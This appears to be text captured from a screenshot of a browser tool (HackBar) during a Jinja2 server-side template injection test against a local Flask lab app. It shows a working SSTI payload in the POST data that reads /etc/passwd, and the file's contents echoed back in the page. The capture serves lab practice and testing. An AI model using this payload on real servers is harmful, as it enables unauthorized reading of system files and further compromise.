 Hello b'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/
nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:
bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/
nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/
nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/
nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/
nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/
nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-
data:x:33:33:www-data:/var/www:/usr/sbin/
nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/
nologin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/
nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/
nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/
查看器 控制台 调试器 网络 {} 样式编辑器 性能 HackBar 1
Load URL
http://192.168.248.130:18080/flaskBasedTests/jinja2/
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
name={{''.__class__.__base__.__subclasses__()[79]["get_data"](0,"/etc/passwd")}}